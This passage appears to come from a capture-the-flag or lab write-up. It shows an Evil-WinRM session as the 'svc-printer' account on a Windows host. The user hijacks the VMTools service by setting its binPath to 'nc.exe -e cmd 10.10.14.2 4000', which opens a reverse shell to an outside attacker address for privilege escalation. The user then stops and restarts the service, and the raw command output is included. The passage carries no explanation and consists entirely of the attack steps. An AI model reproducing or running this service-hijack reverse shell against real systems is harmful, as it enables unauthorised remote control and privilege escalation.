 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config "VMTools" binPath="c:\Users\svc-printer\Documents\nc.exe -e cmd 10.10.14.2 4000"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop "VMTools"

SERVICE_NAME: VMTools
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start "VMTools"
[SC] StartService FAILED 1053: